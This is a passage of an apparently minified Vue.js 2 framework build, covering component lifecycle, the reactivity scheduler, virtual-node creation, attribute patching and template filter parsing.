			var s = r.contexts = [a],
				u = !0,
				c = function() {
					for (var e = 0, t = s.length; e < t; e++) s[e].$forceUpdate()
				},
				l = C(function(e) {
					r.resolved = we(e, i), u || c()
				}),
				f = C(function(e) {
					To("Failed to resolve async component: " + String(r) + (e ? "\nReason: " + e : "")), t(r.errorComp) && (r.error = !0, c())
				}),
				d = r(l, f);
			return o(d) && ("function" == typeof d.then ? e(r.resolved) && d.then(l, f) : t(d.component) && "function" == typeof d.component.then && (d.component.then(l, f), t(d.error) && (r.errorComp = we(d.error, i)), t(d.loading) && (r.loadingComp = we(d.loading, i), 0 === d.delay ? r.loading = !0 : setTimeout(function() {
				e(r.resolved) && e(r.error) && (r.loading = !0, c())
			}, d.delay || 200)), t(d.timeout) && setTimeout(function() {
				e(r.resolved) && f("timeout (" + d.timeout + "ms)")
			}, d.timeout))), u = !1, r.loading ? r.loadingComp : r.resolved
		}
		r.contexts.push(a)
	}
	function ke(e) {
		return e.isComment && e.asyncFactory
	}
	function Te(e) {
		if (Array.isArray(e)) for (var n = 0; n < e.length; n++) {
			var r = e[n];
			if (t(r) && (t(r.componentOptions) || ke(r))) return r
		}
	}
	function Ae(e) {
		e._events = Object.create(null), e._hasHookEvent = !1;
		var t = e.$options._parentListeners;
		t && Ee(e, t)
	}
	function $e(e, t, n) {
		n ? fa.$once(e, t) : fa.$on(e, t)
	}
	function Se(e, t) {
		fa.$off(e, t)
	}
	function Ee(e, t, n) {
		fa = e, pe(t, n || {}, $e, Se, e), fa = undefined
	}
	function je(e, t) {
		var n = {};
		if (!e) return n;
		for (var r = 0, i = e.length; r < i; r++) {
			var o = e[r],
				a = o.data;
			if (a && a.attrs && a.attrs.slot && delete a.attrs.slot, o.context !== t && o.fnContext !== t || !a || null == a.slot)(n["default"] || (n["default"] = [])).push(o);
			else {
				var s = a.slot,
					u = n[s] || (n[s] = []);
				"template" === o.tag ? u.push.apply(u, o.children || []) : u.push(o)
			}
		}
		for (var c in n) n[c].every(Oe) && delete n[c];
		return n
	}
	function Oe(e) {
		return e.isComment && !e.asyncFactory || " " === e.text
	}
	function Ne(e, t) {
		t = t || {};
		for (var n = 0; n < e.length; n++) Array.isArray(e[n]) ? Ne(e[n], t) : t[e[n].key] = e[n].fn;
		return t
	}
	function De(e) {
		var t = e.$options,
			n = t.parent;
		if (n && !t["abstract"]) {
			for (; n.$options["abstract"] && n.$parent;) n = n.$parent;
			n.$children.push(e)
		}
		e.$parent = n, e.$root = n ? n.$root : e, e.$children = [], e.$refs = {}, e._watcher = null, e._inactive = null, e._directInactive = !1, e._isMounted = !1, e._isDestroyed = !1, e._isBeingDestroyed = !1
	}
	function Le(e, t, n) {
		e.$el = t, e.$options.render || (e.$options.render = Fo, e.$options.template && "#" !== e.$options.template.charAt(0) || e.$options.el || t ? To("You are using the runtime-only build of Vue where the template compiler is not available. Either pre-compile the templates into render functions, or use the compiler-included build.", e) : To("Failed to mount component: template or render function not defined.", e)), He(e, "beforeMount");
		var r;
		return r = ro.performance && ta ?
		function() {
			var t = e._name,
				r = e._uid,
				i = "vue-perf-start:" + r,
				o = "vue-perf-end:" + r;
			ta(i);
			var a = e._render();
			ta(o), na("vue " + t + " render", i, o), ta(i), e._update(a, n), ta(o), na("vue " + t + " patch", i, o)
		} : function() {
			e._update(e._render(), n)
		}, new Ta(e, r, x, null, !0), n = !1, null == e.$vnode && (e._isMounted = !0, He(e, "mounted")), e
	}
	function Me(e, t, n, r, i) {
		va = !0;
		var o = !! (i || e.$options._renderChildren || r.data.scopedSlots || e.$scopedSlots !== Bi);
		if (e.$options._parentVnode = r, e.$vnode = r, e._vnode && (e._vnode.parent = r), e.$options._renderChildren = i, e.$attrs = r.data && r.data.attrs || Bi, e.$listeners = n || Bi, t && e.$options.props) {
			Bo.shouldConvert = !1;
			for (var a = e._props, s = e.$options._propKeys || [], u = 0; u < s.length; u++) {
				var c = s[u];
				a[c] = Q(c, e.$options.props, t, e)
			}
			Bo.shouldConvert = !0, e.$options.propsData = t
		}
		if (n) {
			var l = e.$options._parentListeners;
			e.$options._parentListeners = n, Ee(e, n, l)
		}
		o && (e.$slots = je(i, r.context), e.$forceUpdate()), va = !1
	}
	function Ie(e) {
		for (; e && (e = e.$parent);) if (e._inactive) return !0;
		return !1
	}
	function Pe(e, t) {
		if (t) {
			if (e._directInactive = !1, Ie(e)) return
		} else if (e._directInactive) return;
		if (e._inactive || null === e._inactive) {
			e._inactive = !1;
			for (var n = 0; n < e.$children.length; n++) Pe(e.$children[n]);
			He(e, "activated")
		}
	}
	function Fe(e, t) {
		if (!(t && (e._directInactive = !0, Ie(e)) || e._inactive)) {
			e._inactive = !0;
			for (var n = 0; n < e.$children.length; n++) Fe(e.$children[n]);
			He(e, "deactivated")
		}
	}
	function He(e, t) {
		var n = e.$options[t];
		if (n) for (var r = 0, i = n.length; r < i; r++) try {
			n[r].call(e)
		} catch (o) {
			ie(o, e, t + " hook")
		}
		e._hasHookEvent && e.$emit("hook:" + t)
	}
	function qe() {
		Ca = ga.length = ya.length = 0, ba = {}, xa = {}, wa = _a = !1
	}
	function Re() {
		_a = !0;
		var e, t;
		for (ga.sort(function(e, t) {
			return e.id - t.id
		}), Ca = 0; Ca < ga.length; Ca++) if (e = ga[Ca], t = e.id, ba[t] = null, e.run(), null != ba[t] && (xa[t] = (xa[t] || 0) + 1, xa[t] > ma)) {
			To("You may have an infinite update loop " + (e.user ? 'in watcher with expression "' + e.expression + '"' : "in a component render function."), e.vm);
			break
		}
		var n = ya.slice(),
			r = ga.slice();
		qe(), Ue(n), Be(r), Co && ro.devtools && Co.emit("flush")
	}
	function Be(e) {
		for (var t = e.length; t--;) {
			var n = e[t],
				r = n.vm;
			r._watcher === n && r._isMounted && He(r, "updated")
		}
	}
	function We(e) {
		e._inactive = !1, ya.push(e)
	}
	function Ue(e) {
		for (var t = 0; t < e.length; t++) e[t]._inactive = !0, Pe(e[t], !0)
	}
	function Ve(e) {
		var t = e.id;
		if (null == ba[t]) {
			if (ba[t] = !0, _a) {
				for (var n = ga.length - 1; n > Ca && ga[n].id > e.id;) n--;
				ga.splice(n + 1, 0, e)
			} else ga.push(e);
			wa || (wa = !0, ce(Re))
		}
	}
	function ze(e, t, n) {
		Aa.get = function() {
			return this[t][n]
		}, Aa.set = function(e) {
			this[t][n] = e
		}, Object.defineProperty(e, n, Aa)
	}
	function Xe(e) {
		e._watchers = [];
		var t = e.$options;
		t.props && Je(e, t.props), t.methods && et(e, t.methods), t.data ? Ke(e) : M(e._data = {}, !0), t.computed && Ge(e, t.computed), t.watch && t.watch !== go && tt(e, t.watch)
	}
	function Je(e, t) {
		var n = e.$options.propsData || {},
			r = e._props = {},
			i = e.$options._propKeys = [],
			o = !e.$parent;
		Bo.shouldConvert = o;
		for (var a in t)!
		function(o) {
			i.push(o);
			var a = Q(o, t, n, e),
				s = Gi(o);
			(Vi(s) || ro.isReservedAttr(s)) && To('"' + s + '" is a reserved attribute and cannot be used as component prop.', e), I(r, o, a, function() {
				e.$parent && !va && To("Avoid mutating a prop directly since the value will be overwritten whenever the parent component re-renders. Instead, use a data or computed property based on the prop's value. Prop being mutated: \"" + o + '"', e)
			}), o in e || ze(e, "_props", o)
		}(a);
		Bo.shouldConvert = !0
	}
	function Ke(e) {
		var t = e.$options.data;
		s(t = e._data = "function" == typeof t ? Ye(t, e) : t || {}) || (t = {}, To("data functions should return an object:\nhttps://vuejs.org/v2/guide/components.html#data-Must-Be-a-Function", e));
		for (var n = Object.keys(t), r = e.$options.props, i = e.$options.methods, o = n.length; o--;) {
			var a = n[o];
			i && h(i, a) && To('Method "' + a + '" has already been defined as a data property.', e), r && h(r, a) ? To('The data property "' + a + '" is already declared as a prop. Use prop default value instead.', e) : k(a) || ze(e, "_data", a)
		}
		M(t, !0)
	}
	function Ye(e, t) {
		try {
			return e.call(t, t)
		} catch (n) {
			return ie(n, t, "data()"), {}
		}
	}
	function Ge(e, t) {
		var n = e._computedWatchers = Object.create(null),
			r = _o();
		for (var i in t) {
			var o = t[i],
				a = "function" == typeof o ? o : o.get;
			null == a && To('Getter is missing for computed property "' + i + '".', e), r || (n[i] = new Ta(e, a || x, x, $a)), i in e ? i in e.$data ? To('The computed property "' + i + '" is already defined in data.', e) : e.$options.props && i in e.$options.props && To('The computed property "' + i + '" is already defined as a prop.', e) : Qe(e, i, o)
		}
	}
	function Qe(e, t, n) {
		var r = !_o();
		"function" == typeof n ? (Aa.get = r ? Ze(t) : n, Aa.set = x) : (Aa.get = n.get ? r && !1 !== n.cache ? Ze(t) : n.get : x, Aa.set = n.set ? n.set : x), Aa.set === x && (Aa.set = function() {
			To('Computed property "' + t + '" was assigned to but it has no setter.', this)
		}), Object.defineProperty(e, t, Aa)
	}
	function Ze(e) {
		return function() {
			var t = this._computedWatchers && this._computedWatchers[e];
			if (t) return t.dirty && t.evaluate(), Lo.target && t.depend(), t.value
		}
	}
	function et(e, t) {
		var n = e.$options.props;
		for (var r in t) null == t[r] && To('Method "' + r + '" has an undefined value in the component definition. Did you reference the function correctly?', e), n && h(n, r) && To('Method "' + r + '" has already been defined as a prop.', e), r in e && k(r) && To('Method "' + r + '" conflicts with an existing Vue instance method. Avoid defining component methods that start with _ or $.'), e[r] = null == t[r] ? x : m(t[r], e)
	}
	function tt(e, t) {
		for (var n in t) {
			var r = t[n];
			if (Array.isArray(r)) for (var i = 0; i < r.length; i++) nt(e, n, r[i]);
			else nt(e, n, r)
		}
	}
	function nt(e, t, n, r) {
		return s(n) && (r = n, n = n.handler), "string" == typeof n && (n = e[n]), e.$watch(t, n, r)
	}
	function rt(e) {
		var t = e.$options.provide;
		t && (e._provided = "function" == typeof t ? t.call(e) : t)
	}
	function it(e) {
		var t = ot(e.$options.inject, e);
		t && (Bo.shouldConvert = !1, Object.keys(t).forEach(function(n) {
			I(e, n, t[n], function() {
				To('Avoid mutating an injected value directly since the changes will be overwritten whenever the provided component re-renders. injection being mutated: "' + n + '"', e)
			})
		}), Bo.shouldConvert = !0)
	}
	function ot(e, t) {
		if (e) {
			for (var n = Object.create(null), r = ko ? Reflect.ownKeys(e).filter(function(t) {
				return Object.getOwnPropertyDescriptor(e, t).enumerable
			}) : Object.keys(e), i = 0; i < r.length; i++) {
				for (var o = r[i], a = e[o].from, s = t; s;) {
					if (s._provided && a in s._provided) {
						n[o] = s._provided[a];
						break
					}
					s = s.$parent
				}
				if (!s) if ("default" in e[o]) {
					var u = e[o]["default"];
					n[o] = "function" == typeof u ? u.call(t) : u
				} else To('Injection "' + o + '" not found', t)
			}
			return n
		}
	}
	function at(e, n) {
		var r, i, a, s, u;
		if (Array.isArray(e) || "string" == typeof e) for (r = new Array(e.length), i = 0, a = e.length; i < a; i++) r[i] = n(e[i], i);
		else if ("number" == typeof e) for (r = new Array(e), i = 0; i < e; i++) r[i] = n(i + 1, i);
		else if (o(e)) for (s = Object.keys(e), r = new Array(s.length), i = 0, a = s.length; i < a; i++) u = s[i], r[i] = n(e[u], u, i);
		return t(r) && (r._isVList = !0), r
	}
	function st(e, t, n, r) {
		var i, a = this.$scopedSlots[e];
		if (a) n = n || {}, r && (o(r) || To("slot v-bind without argument expects an Object", this), n = y(y({}, r), n)), i = a(n) || t;
		else {
			var s = this.$slots[e];
			s && (s._rendered && To('Duplicate presence of slot "' + e + '" found in the same render tree - this will likely cause render errors.', this), s._rendered = !0), i = s || t
		}
		var u = n && n.slot;
		return u ? this.$createElement("template", {
			slot: u
		}, i) : i
	}
	function ut(e) {
		return G(this.$options, "filters", e, !0) || Zi
	}
	function ct(e, t, n, r) {
		var i = ro.keyCodes[t] || n;
		return i ? Array.isArray(i) ? -1 === i.indexOf(e) : i !== e : r ? Gi(r) !== t : void 0
	}
	function lt(e, t, n, r, i) {
		if (n) if (o(n)) {
			Array.isArray(n) && (n = b(n));
			var a;
			for (var s in n)!
			function(o) {
				if ("class" === o || "style" === o || Vi(o)) a = e;
				else {
					var s = e.attrs && e.attrs.type;
					a = r || ro.mustUseProp(t, s, o) ? e.domProps || (e.domProps = {}) : e.attrs || (e.attrs = {})
				}
				o in a || (a[o] = n[o], i && ((e.on || (e.on = {}))["update:" + o] = function(e) {
					n[o] = e
				}))
			}(s)
		} else To("v-bind without argument expects an Object or Array value", this);
		return e
	}
	function ft(e, t) {
		var n = this._staticTrees || (this._staticTrees = []),
			r = n[e];
		return r && !t ? Array.isArray(r) ? N(r) : O(r) : (r = n[e] = this.$options.staticRenderFns[e].call(this._renderProxy, null, this), pt(r, "__static__" + e, !1), r)
	}
	function dt(e, t, n) {
		return pt(e, "__once__" + t + (n ? "_" + n : ""), !0), e
	}
	function pt(e, t, n) {
		if (Array.isArray(e)) for (var r = 0; r < e.length; r++) e[r] && "string" != typeof e[r] && ht(e[r], t + "_" + r, n);
		else ht(e, t, n)
	}
	function ht(e, t, n) {
		e.isStatic = !0, e.key = t, e.isOnce = n
	}
	function vt(e, t) {
		if (t) if (s(t)) {
			var n = e.on = e.on ? y({}, e.on) : {};
			for (var r in t) {
				var i = n[r],
					o = t[r];
				n[r] = i ? [].concat(i, o) : o
			}
		} else To("v-on without argument expects an Object value", this);
		return e
	}
	function mt(e) {
		e._o = dt, e._n = f, e._s = l, e._l = at, e._t = st, e._q = w, e._i = _, e._m = ft, e._f = ut, e._k = ct, e._b = lt, e._v = j, e._e = Fo, e._u = Ne, e._g = vt
	}
	function gt(e, t, r, i, o) {
		var a = o.options;
		this.data = e, this.props = t, this.children = r, this.parent = i, this.listeners = e.on || Bi, this.injections = ot(a.inject, i), this.slots = function() {
			return je(r, i)
		};
		var s = Object.create(i),
			u = n(a._compiled),
			c = !u;
		u && (this.$options = a, this.$slots = this.slots(), this.$scopedSlots = e.scopedSlots || Bi), a._scopeId ? this._c = function(e, t, n, r) {
			var o = Tt(s, e, t, n, r, c);
			return o && (o.fnScopeId = a._scopeId, o.fnContext = i), o
		} : this._c = function(e, t, n, r) {
			return Tt(s, e, t, n, r, c)
		}
	}
	function yt(e, n, r, i, o) {
		var a = e.options,
			s = {},
			u = a.props;
		if (t(u)) for (var c in u) s[c] = Q(c, u, n || Bi);
		else t(r.attrs) && bt(s, r.attrs), t(r.props) && bt(s, r.props);
		var l = new gt(r, s, o, i, e),
			f = a.render.call(null, l._c, l);
		return f instanceof Io && (f.fnContext = i, f.fnOptions = a, r.slot && ((f.data || (f.data = {})).slot = r.slot)), f
	}
	function bt(e, t) {
		for (var n in t) e[Ji(n)] = t[n]
	}
	function xt(r, i, a, s, u) {
		if (!e(r)) {
			var c = a.$options._base;
			if (o(r) && (r = c.extend(r)), "function" == typeof r) {
				var l;
				if (e(r.cid) && (l = r, (r = Ce(l, c, a)) === undefined)) return _e(l, i, a, s, u);
				i = i || {}, jt(r), t(i.model) && kt(r.options, i);
				var f = ve(i, r, u);
				if (n(r.options.functional)) return yt(r, f, i, a, s);
				var d = i.on;
				if (i.on = i.nativeOn, n(r.options["abstract"])) {
					var p = i.slot;
					i = {}, p && (i.slot = p)
				}
				_t(i);
				var h = r.options.name || u;
				return new Io("vue-component-" + r.cid + (h ? "-" + h : ""), i, undefined, undefined, undefined, a, {
					Ctor: r,
					propsData: f,
					listeners: d,
					tag: u,
					children: s
				}, l)
			}
			To("Invalid Component definition: " + String(r), a)
		}
	}
	function wt(e, n, r, i) {
		var o = {
			_isComponent: !0,
			parent: n,
			_parentVnode: e,
			_parentElm: r || null,
			_refElm: i || null
		},
			a = e.data.inlineTemplate;
		return t(a) && (o.render = a.render, o.staticRenderFns = a.staticRenderFns), new e.componentOptions.Ctor(o)
	}
	function _t(e) {
		e.hook || (e.hook = {});
		for (var t = 0; t < Ea.length; t++) {
			var n = Ea[t],
				r = e.hook[n],
				i = Sa[n];
			e.hook[n] = r ? Ct(i, r) : i
		}
	}
	function Ct(e, t) {
		return function(n, r, i, o) {
			e(n, r, i, o), t(n, r, i, o)
		}
	}
	function kt(e, n) {
		var r = e.model && e.model.prop || "value",
			i = e.model && e.model.event || "input";
		(n.props || (n.props = {}))[r] = n.model.value;
		var o = n.on || (n.on = {});
		t(o[i]) ? o[i] = [n.model.callback].concat(o[i]) : o[i] = n.model.callback
	}
	function Tt(e, t, r, o, a, s) {
		return (Array.isArray(r) || i(r)) && (a = o, o = r, r = undefined), n(s) && (a = Oa), At(e, t, r, o, a)
	}
	function At(e, n, r, o, a) {
		if (t(r) && t(r.__ob__)) return To("Avoid using observed data object as vnode data: " + JSON.stringify(r) + "\nAlways create fresh vnode data objects in each render!", e), Fo();
		if (t(r) && t(r.is) && (n = r.is), !n) return Fo();
		t(r) && t(r.key) && !i(r.key) && To("Avoid using non-primitive value as key, use string/number value instead.", e), Array.isArray(o) && "function" == typeof o[0] && ((r = r || {}).scopedSlots = {
			"default": o[0]
		}, o.length = 0), a === Oa ? o = ye(o) : a === ja && (o = ge(o));
		var s, u;
		if ("string" == typeof n) {
			var c;
			u = e.$vnode && e.$vnode.ns || ro.getTagNamespace(n), s = ro.isReservedTag(n) ? new Io(ro.parsePlatformTagName(n), r, o, undefined, undefined, e) : t(c = G(e.$options, "components", n)) ? xt(c, r, e, o, n) : new Io(n, r, o, undefined, undefined, e)
		} else s = xt(n, r, e, o);
		return t(s) ? (u && $t(s, u), s) : Fo()
	}
	function $t(r, i, o) {
		if (r.ns = i, "foreignObject" === r.tag && (i = undefined, o = !0), t(r.children)) for (var a = 0, s = r.children.length; a < s; a++) {
			var u = r.children[a];
			t(u.tag) && (e(u.ns) || n(o)) && $t(u, i, o)
		}
	}
	function St(e) {
		e._vnode = null, e._staticTrees = null;
		var t = e.$options,
			n = e.$vnode = t._parentVnode,
			r = n && n.context;
		e.$slots = je(t._renderChildren, r), e.$scopedSlots = Bi, e._c = function(t, n, r, i) {
			return Tt(e, t, n, r, i, !1)
		}, e.$createElement = function(t, n, r, i) {
			return Tt(e, t, n, r, i, !0)
		};
		var i = n && n.data;
		I(e, "$attrs", i && i.attrs || Bi, function() {
			!va && To("$attrs is readonly.", e)
		}, !0), I(e, "$listeners", t._parentListeners || Bi, function() {
			!va && To("$listeners is readonly.", e)
		}, !0)
	}
	function Et(e, t) {
		var n = e.$options = Object.create(e.constructor.options),
			r = t._parentVnode;
		n.parent = t.parent, n._parentVnode = r, n._parentElm = t._parentElm, n._refElm = t._refElm;
		var i = r.componentOptions;
		n.propsData = i.propsData, n._parentListeners = i.listeners, n._renderChildren = i.children, n._componentTag = i.tag, t.render && (n.render = t.render, n.staticRenderFns = t.staticRenderFns)
	}
	function jt(e) {
		var t = e.options;
		if (e["super"]) {
			var n = jt(e["super"]);
			if (n !== e.superOptions) {
				e.superOptions = n;
				var r = Ot(e);
				r && y(e.extendOptions, r), (t = e.options = Y(n, e.extendOptions)).name && (t.components[t.name] = e)
			}
		}
		return t
	}
	function Ot(e) {
		var t, n = e.options,
			r = e.extendOptions,
			i = e.sealedOptions;
		for (var o in n) n[o] !== i[o] && (t || (t = {}), t[o] = Nt(n[o], r[o], i[o]));
		return t
	}
	function Nt(e, t, n) {
		if (Array.isArray(e)) {
			var r = [];
			n = Array.isArray(n) ? n : [n], t = Array.isArray(t) ? t : [t];
			for (var i = 0; i < e.length; i++)(t.indexOf(e[i]) >= 0 || n.indexOf(e[i]) < 0) && r.push(e[i]);
			return r
		}
		return e
	}
	function Dt(e) {
		this instanceof Dt || To("Vue is a constructor and should be called with the `new` keyword"), this._init(e)
	}
	function Lt(e) {
		e.use = function(e) {
			var t = this._installedPlugins || (this._installedPlugins = []);
			if (t.indexOf(e) > -1) return this;
			var n = g(arguments, 1);
			return n.unshift(this), "function" == typeof e.install ? e.install.apply(e, n) : "function" == typeof e && e.apply(null, n), t.push(e), this
		}
	}
	function Mt(e) {
		e.mixin = function(e) {
			return this.options = Y(this.options, e), this
		}
	}
	function It(e) {
		e.cid = 0;
		var t = 1;
		e.extend = function(e) {
			e = e || {};
			var n = this,
				r = n.cid,
				i = e._Ctor || (e._Ctor = {});
			if (i[r]) return i[r];
			var o = e.name || n.options.name;
			o && V(o);
			var a = function(e) {
					this._init(e)
				};
			return a.prototype = Object.create(n.prototype), a.prototype.constructor = a, a.cid = t++, a.options = Y(n.options, e), a["super"] = n, a.options.props && Pt(a), a.options.computed && Ft(a), a.extend = n.extend, a.mixin = n.mixin, a.use = n.use, to.forEach(function(e) {
				a[e] = n[e]
			}), o && (a.options.components[o] = a), a.superOptions = n.options, a.extendOptions = e, a.sealedOptions = y({}, a.options), i[r] = a, a
		}
	}
	function Pt(e) {
		var t = e.options.props;
		for (var n in t) ze(e.prototype, "_props", n)
	}
	function Ft(e) {
		var t = e.options.computed;
		for (var n in t) Qe(e.prototype, n, t[n])
	}
	function Ht(e) {
		to.forEach(function(t) {
			e[t] = function(e, n) {
				return n ? ("component" === t && V(e), "component" === t && s(n) && (n.name = n.name || e, n = this.options._base.extend(n)), "directive" === t && "function" == typeof n && (n = {
					bind: n,
					update: n
				}), this.options[t + "s"][e] = n, n) : this.options[t + "s"][e]
			}
		})
	}
	function qt(e) {
		return e && (e.Ctor.options.name || e.tag)
	}
	function Rt(e, t) {
		return Array.isArray(e) ? e.indexOf(t) > -1 : "string" == typeof e ? e.split(",").indexOf(t) > -1 : !! u(e) && e.test(t)
	}
	function Bt(e, t) {
		var n = e.cache,
			r = e.keys,
			i = e._vnode;
		for (var o in n) {
			var a = n[o];
			if (a) {
				var s = qt(a.componentOptions);
				s && !t(s) && Wt(n, o, r, i)
			}
		}
	}
	function Wt(e, t, n, r) {
		var i = e[t];
		!i || r && i.tag === r.tag || i.componentInstance.$destroy(), e[t] = null, p(n, t)
	}
	function Ut(e) {
		for (var n = e.data, r = e, i = e; t(i.componentInstance);)(i = i.componentInstance._vnode) && i.data && (n = Vt(i.data, n));
		for (; t(r = r.parent);) r && r.data && (n = Vt(n, r.data));
		return zt(n.staticClass, n["class"])
	}
	function Vt(e, n) {
		return {
			staticClass: Xt(e.staticClass, n.staticClass),
			"class": t(e["class"]) ? [e["class"], n["class"]] : n["class"]
		}
	}
	function zt(e, n) {
		return t(e) || t(n) ? Xt(e, Jt(n)) : ""
	}
	function Xt(e, t) {
		return e ? t ? e + " " + t : e : t || ""
	}
	function Jt(e) {
		return Array.isArray(e) ? Kt(e) : o(e) ? Yt(e) : "string" == typeof e ? e : ""
	}
	function Kt(e) {
		for (var n, r = "", i = 0, o = e.length; i < o; i++) t(n = Jt(e[i])) && "" !== n && (r && (r += " "), r += n);
		return r
	}
	function Yt(e) {
		var t = "";
		for (var n in e) e[n] && (t && (t += " "), t += n);
		return t
	}
	function Gt(e) {
		return ts(e) ? "svg" : "math" === e ? "math" : void 0
	}
	function Qt(e) {
		if ("string" == typeof e) {
			var t = document.querySelector(e);
			return t || (To("Cannot find element: " + e), document.createElement("div"))
		}
		return e
	}
	function Zt(e, t) {
		var n = e.data.ref;
		if (n) {
			var r = e.context,
				i = e.componentInstance || e.elm,
				o = r.$refs;
			t ? Array.isArray(o[n]) ? p(o[n], i) : o[n] === i && (o[n] = undefined) : e.data.refInFor ? Array.isArray(o[n]) ? o[n].indexOf(i) < 0 && o[n].push(i) : o[n] = [i] : o[n] = i
		}
	}
	function en(r, i) {
		return r.key === i.key && (r.tag === i.tag && r.isComment === i.isComment && t(r.data) === t(i.data) && tn(r, i) || n(r.isAsyncPlaceholder) && r.asyncFactory === i.asyncFactory && e(i.asyncFactory.error))
	}
	function tn(e, n) {
		if ("input" !== e.tag) return !0;
		var r, i = t(r = e.data) && t(r = r.attrs) && r.type,
			o = t(r = n.data) && t(r = r.attrs) && r.type;
		return i === o || is(i) && is(o)
	}
	function nn(e, n, r) {
		var i, o, a = {};
		for (i = n; i <= r; ++i) t(o = e[i].key) && (a[o] = i);
		return a
	}
	function rn(e, t) {
		(e.data.directives || t.data.directives) && on(e, t)
	}
	function on(e, t) {
		var n, r, i, o = e === ss,
			a = t === ss,
			s = an(e.data.directives, e.context),
			u = an(t.data.directives, t.context),
			c = [],
			l = [];
		for (n in u) r = s[n], i = u[n], r ? (i.oldValue = r.value, un(i, "update", t, e), i.def && i.def.componentUpdated && l.push(i)) : (un(i, "bind", t, e), i.def && i.def.inserted && c.push(i));
		if (c.length) {
			var f = function() {
					for (var n = 0; n < c.length; n++) un(c[n], "inserted", t, e)
				};
			o ? he(t, "insert", f) : f()
		}
		if (l.length && he(t, "postpatch", function() {
			for (var n = 0; n < l.length; n++) un(l[n], "componentUpdated", t, e)
		}), !o) for (n in s) u[n] || un(s[n], "unbind", e, e, a)
	}
	function an(e, t) {
		var n = Object.create(null);
		if (!e) return n;
		var r, i;
		for (r = 0; r < e.length; r++)(i = e[r]).modifiers || (i.modifiers = ls), n[sn(i)] = i, i.def = G(t.$options, "directives", i.name, !0);
		return n
	}
	function sn(e) {
		return e.rawName || e.name + "." + Object.keys(e.modifiers || {}).join(".")
	}
	function un(e, t, n, r, i) {
		var o = e.def && e.def[t];
		if (o) try {
			o(n.elm, e, n, r, i)
		} catch (a) {
			ie(a, n.context, "directive " + e.name + " " + t + " hook")
		}
	}
	function cn(n, r) {
		var i = r.componentOptions;
		if (!(t(i) && !1 === i.Ctor.options.inheritAttrs || e(n.data.attrs) && e(r.data.attrs))) {
			var o, a, s = r.elm,
				u = n.data.attrs || {},
				c = r.data.attrs || {};
			t(c.__ob__) && (c = r.data.attrs = y({}, c));
			for (o in c) a = c[o], u[o] !== a && ln(s, o, a);
			(lo || po) && c.value !== u.value && ln(s, "value", c.value);
			for (o in u) e(c[o]) && (Ya(o) ? s.removeAttributeNS(Ka, Ga(o)) : Xa(o) || s.removeAttribute(o))
		}
	}
	function ln(e, t, n) {
		if (Ja(t)) Qa(n) ? e.removeAttribute(t) : (n = "allowfullscreen" === t && "EMBED" === e.tagName ? "true" : t, e.setAttribute(t, n));
		else if (Xa(t)) e.setAttribute(t, Qa(n) || "false" === n ? "false" : "true");
		else if (Ya(t)) Qa(n) ? e.removeAttributeNS(Ka, Ga(t)) : e.setAttributeNS(Ka, t, n);
		else if (Qa(n)) e.removeAttribute(t);
		else {
			if (lo && !fo && "TEXTAREA" === e.tagName && "placeholder" === t && !e.__ieph) {
				var r = function(t) {
						t.stopImmediatePropagation(), e.removeEventListener("input", r)
					};
				e.addEventListener("input", r), e.__ieph = !0
			}
			e.setAttribute(t, n)
		}
	}
	function fn(n, r) {
		var i = r.elm,
			o = r.data,
			a = n.data;
		if (!(e(o.staticClass) && e(o["class"]) && (e(a) || e(a.staticClass) && e(a["class"])))) {
			var s = Ut(r),
				u = i._transitionClasses;
			t(u) && (s = Xt(s, Jt(u))), s !== i._prevClass && (i.setAttribute("class", s), i._prevClass = s)
		}
	}
	function dn(e) {
		function t() {
			(a || (a = [])).push(e.slice(h, i).trim()), h = i + 1
		}
		var n, r, i, o, a, s = !1,
			u = !1,
			c = !1,
			l = !1,
			f = 0,
			d = 0,
			p = 0,
			h = 0;
		for (i = 0; i < e.length; i++) if (r = n, n = e.charCodeAt(i), s) 39 === n && 92 !== r && (s = !1);
		else if (u) 34 === n && 92 !== r && (u = !1);
		else if (c) 96 === n && 92 !== r && (c = !1);
		else if (l) 47 === n && 92 !== r && (l = !1);
		else if (124 !== n || 124 === e.charCodeAt(i + 1) || 124 === e.charCodeAt(i - 1) || f || d || p) {
			switch (n) {
			case 34:
				u = !0;
				break;
			case 39:
				s = !0;
				break;
			case 96:
				c = !0;
				break;
			case 40:
				p++;
				break;
			case 41:
				p--;
				break;
			case 91:
				d++;
				break;
			case 93:
				d--;
				break;
			case 123:
				f++;
				break;
			case 125:
				f--
			}
			if (47 === n) {
				for (var v = i - 1, m = void 0; v >= 0 && " " === (m = e.charAt(v)); v--);
				m && hs.test(m) || (l = !0)
			}
		} else o === undefined ? (h = i + 1, o = e.slice(0, i).trim()) : t();
		if (o === undefined ? o = e.slice(0, i).trim() : 0 !== h && t(), a) for (i = 0; i < a.length; i++) o = pn(o, a[i]);
		return o
	}
	function pn(e, t) {
		var n = t.indexOf("(");
		return n < 0 ? '_f("' + t + '")(' + e + ")" : '_f("' + t.slice(0, n) + '")(' + e + "," + t.slice(n + 1)
	}
	function hn(e) {
		console.error("[Vue compiler]: " + e)
	}
	function vn(e, t) {
		return e ? e.map(function(e) {
			return e[t]
		}).filter(function(e) {
			return e
		}) : []
	}
	function mn(e, t, n) {
		(e.props || (e.props = [])).push({
			name: t,
			value: n
		}), e.plain = !1
	}
	function gn(e, t, n) {
		(e.attrs || (e.attrs = [])).push({
			name: t,
			value: n
		}), e.plain = !1
	}
	function yn(e, t, n) {
		e.attrsMap[t] = n, e.attrsList.push({
			name: t,
			value: n
		})
	}
	function bn(e, t, n, r, i, o) {
		(e.directives || (e.directives = [])).push({
			name: t,
			rawName: n,
			value: r,
			arg: i,
			modifiers: o
		}), e.plain = !1
	}
	function xn(e, t, n, r, i, o) {
		r = r || Bi, o && r.prevent && r.passive && o("passive and prevent can't be used together. Passive handler can't prevent default event."), r.capture && (delete r.capture, t = "!" + t), r.once && (delete r.once, t = "~" + t), r.passive && (delete r.passive, t = "&" + t), "click" === t && (r.right ? (t = "contextmenu", delete r.right) : r.middle && (t = "mouseup"));
		var a;
		r["native"] ? (delete r["native"], a = e.nativeEvents || (e.nativeEvents = {})) : a = e.events || (e.events = {});
		var s = {
			value: n
		};
		r !== Bi && (s.modifiers = r);
		var u = a[t];
		Array.isArray(u) ? i ? u.unshift(s) : u.push(s) : a[t] = u ? i ? [s, u] : [u, s] : s, e.plain = !1
	}
	function wn(e, t, n) {
		var r = _n(e, ":" + t) || _n(e, "v-bind:" + t);
		if (null != r) return dn(r);
		if (!1 !== n) {
			var i = _n(e, t);
			if (null != i) return JSON.stringify(i)
		}
	}
	function _n(e, t, n) {
		var r;
